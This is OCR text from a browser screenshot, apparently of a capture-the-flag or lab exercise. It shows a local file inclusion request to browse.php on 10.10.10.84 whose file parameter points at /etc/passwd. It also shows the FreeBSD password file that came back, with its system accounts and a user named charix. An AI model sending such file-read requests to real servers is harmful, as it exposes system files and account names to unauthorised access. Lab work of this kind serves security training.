 Mozilla Firefox
http://10.10...tc%2Fpasswd
10.10.10.84/browse.php?file=%2Fetc%2Fpasswd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:
/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:
/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:
/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin
/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:
/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:
/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var
/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP
pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:
/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged
user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var
/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:
/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh